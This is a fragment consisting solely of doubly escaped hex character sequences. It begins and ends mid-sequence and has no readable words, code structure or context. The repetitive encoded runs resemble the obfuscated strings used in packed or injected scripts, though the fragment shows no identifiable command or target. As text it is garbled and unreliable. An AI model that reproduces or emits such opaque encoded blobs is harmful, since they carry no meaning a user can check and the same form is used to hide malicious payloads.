5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\